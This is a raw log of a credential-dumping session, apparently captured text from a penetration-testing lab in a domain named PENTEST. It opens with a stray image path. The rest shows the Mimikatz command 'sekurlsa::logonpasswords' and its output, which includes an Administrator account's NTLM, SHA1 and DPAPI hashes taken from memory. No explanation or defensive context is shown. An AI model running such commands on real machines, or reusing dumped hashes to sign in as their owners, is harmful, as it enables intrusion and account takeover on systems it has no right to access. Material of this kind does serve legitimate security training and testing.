 mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 233559 (00000000:00039057)
Session           : Interactive from 1
User Name         : Administrator
Domain            : PENTEST
Logon Server      : DC01
Logon Time        : 2023/1/17 20:43:10
SID               : S-1-5-21-1536491439-3234161155-253608391-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : PENTEST
         * NTLM     : 570a9a65db8fba761c1008a51d4c95ab
         * SHA1     : 759e689a07a84246d0b202a80f5fd9e335ca5392
         * DPAPI    : 833d933637f46a780520fc9b83f7760c
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : PENTEST
         * Password : (null)
        kerberos :
         * Username : Administrator
         * Domain   : PENTEST.COM
         * Password : (null)
        ssp :
        credman :